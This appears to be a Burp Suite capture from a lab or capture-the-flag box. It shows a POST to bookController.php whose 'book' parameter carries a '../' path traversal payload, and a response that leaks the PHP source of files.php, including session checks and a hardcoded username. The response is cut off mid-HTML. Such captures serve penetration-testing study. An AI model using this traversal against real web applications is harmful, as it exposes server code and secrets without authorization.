 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../portal/php/files.php&method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 09:18:03 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 4045
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n$LOGGED_IN = false;\r\nif($_SESSION['username'] !==
\"paul\"){\r\n header(\"Location:
..\/index.php\");\r\n}\r\nif(isset($_SESSION['loggedIn'])){\r\n $LOGGED_IN =
true;\r\n require '..\/db\/db.php';\r\n}\r\nelse{\r\n header(\"Location:
..\/auth\/login.php\");\r\n die();\r\n}\r\n?>\r\n<html lang=\"en\">\r\n <head>\r\n
<title>Binary<\/title>\r\n <meta charset=\"utf-8\">\r\n <meta http-equiv=
\"X-UA-Compatible\" content=\"IE=edge\">\r\n <meta name=\"viewport\" content=
\"width=device-width, initial-scale=1\">\r\n <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\"
integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\"
crossorigin=\"anonymous\">\r\n <script src=
\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\"><
\/script>\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=
\"..\/assets\/css\/main.css\">\r\n <link rel=\"stylesheet\" type=\"text\/css\" href
=\"..\/assets\/css\/all.css\">\r\n <\/head>\r\n\r\n\r\n <nav class=\"navbar
navbar-default justify-content-end\">\r\n <div class=\"navbar-header
justify-content-end\">\r\n <button type=\"button\" class=\"navbar-toggle btn
btn-outline-info p-3 m-3\" data-toggle=\"collapse\" data-target=\".navbar-collapse\"><
i class=\"fas fa-hamburger\"><\/i><\/button>\r\n <\/div>\r\n\r\n\r\n <div class=
\"collapse navbar-collapse justify-content-end mr-5\">\r\n <ul class=
\"navbar-nav\">\r\n <li class=\"nav-item\"><a class=\"nav-link text-right\" href
=\"..\/index.php\"><i class=\"fas fa-home\"><\/i> Home<\/a><\/li>\r\n <li class=
\"nav-item\"><a class=\"nav-link text-right\" href=\"issues.php\"><i class=\"fa
fa-check\" aria-hidden=\"true\"><\/i> Issues<\/a><\/li>\r\n <li class=
\"nav-item\"><a class=\"nav-link text-right\" href=\"users.php\"><i class=\"fa
fa-user\" aria-hidden=\"true\"><\/i> User Management<\/a><\/li>\r\n <li class=
\"nav-item\"><a class=\"nav-link text-right\" href=\"#\"><i class=\"fa fa-file\"
aria-hidden=\"true\"><\/i> File Management<\/a><\/li>\r\n <li class=\"nav-item\"